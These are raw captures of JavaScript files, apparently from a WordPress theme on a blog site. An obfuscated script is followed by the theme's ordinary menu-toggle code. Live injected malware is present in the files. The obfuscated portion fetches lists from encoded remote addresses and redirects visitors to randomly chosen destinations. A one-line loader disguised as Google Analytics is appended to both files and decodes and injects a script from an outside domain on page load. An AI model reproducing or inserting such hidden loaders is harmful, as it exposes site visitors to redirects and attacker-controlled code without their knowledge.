"if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});





;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22
body_size: 13
content:
jQuery( function() {
		// Enable menu toggle for small screens.
		( function() {
			var nav = jQuery( '#branding' ), button, menu;
			if ( ! nav ) {
				return;
			}

			button = nav.find( '.menu-toggle' );
			if ( ! button ) {
				return;
			}

			// Hide button if menu is missing or empty.
			menu = nav.find( '.root' );
			if ( ! menu || ! menu.children().length ) {
				button.hide();
				return;
			}

			jQuery( '.menu-toggle' ).on( 'click', function() {
				nav.toggleClass( 'toggled-on' );
			} );
		} )();
} );



;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});